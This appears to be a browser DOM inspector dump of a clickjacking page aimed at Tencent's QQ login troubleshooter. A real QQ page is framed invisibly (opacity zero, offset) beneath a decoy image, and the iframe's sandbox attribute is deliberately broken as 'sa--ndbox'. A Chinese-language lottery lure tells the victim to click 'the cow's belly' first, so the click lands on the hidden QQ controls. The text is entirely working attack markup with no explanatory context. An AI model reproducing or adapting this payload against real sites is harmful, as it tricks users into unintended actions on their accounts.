 ▼<div id="ktv" style="position:absolute;width:333px;height:250px;
background-image:url(Image/01.jpg);background-repeat:no-repeat;overflow:
scroll;border:3px red solid;">
▼<iframe sa--ndbox="allow-scripts" id="itv" style="position:relative;
opacity:0.0;left:-625px;top:-325px;width:1501px;height:2501px;
background-image:url(Image/00000000001.jpg);" src="https://
ui.ptlogin2.qq.com/assistant/troubleshooter.html">
… ▼#document == $0
<!doctype html>
▼<html lang="zh-cn">
▶<head>…</head>
▼<body>
▶<div class="content">…</div>
<script type="text/javascript" src="js/troubleshooter.js">
</script>
<script type="text/javascript" src="//tajs.qq.com/stats?
sId=61651582" charset="UTF-8"></script>
▶<iframe src="https://ui.ptlogin2.qq.com/clearcache.html#https:
//ui.ptlogin2.qq.com/cgi-bin/login?" style="display: none;">…
</iframe>
</body>
</html>
</iframe>
</div>
<br>
<br>
<br>
<br>
<br>
▼<div style="position:absolute;top:319px;">
<button style="width:333px;height:133px;" onclick="luck();">请先点击牛
的肚子 然后才回来这里 按动这个抽奖按钮</button>
</div>
<img style="display:none;" src="Image/01.jpg">
</body>